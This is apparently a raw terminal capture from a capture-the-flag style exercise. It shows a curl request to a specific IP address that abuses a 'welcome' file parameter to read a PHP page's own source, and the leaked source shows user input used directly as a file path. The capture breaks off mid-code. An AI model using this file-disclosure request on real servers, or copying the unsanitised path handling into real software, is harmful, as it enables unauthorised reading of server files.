 root@DESKTOP-G45DOJF:~# curl http://172.105.92.188/cloud/cloud.php?welcome=cloud.php
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>cloud Background</title>
    <style>
        /* Apply background image and make it cover the entire page */
        body {
            margin: 0;
            height: 100vh;
            background-image: url('image.jpg');
            background-size: cover;
            background-position: center;
            display: flex;
            justify-content: center;
            align-items: center;
            color: white;
            font-family: Arial, sans-serif;
        }
        /* Style for the text or content */
        .content {
            text-align: center;
            font-size: 2rem;
        }
    </style>
</head>
<body>
    <div class="content">
        <h1>Welcome to cloud</h1>
        <!-- Display the dynamic content -->
        <p><?php<br />
<br />
if (!isset($_GET['welcome'])) {<br />
    header("Location: cloud.php?welcome=file.txt");<br />
    exit();<br />
}<br />
<br />
$hinti="portze unda daakakuno megobaro";<br />
$hinti2="portze unda daakakuno megobaro";<br />
<br />
<br />
<br />
if (isset($_GET['welcome'])) {<br />
<br />
    $file_path = $_GET['welcome']; <br />
<br />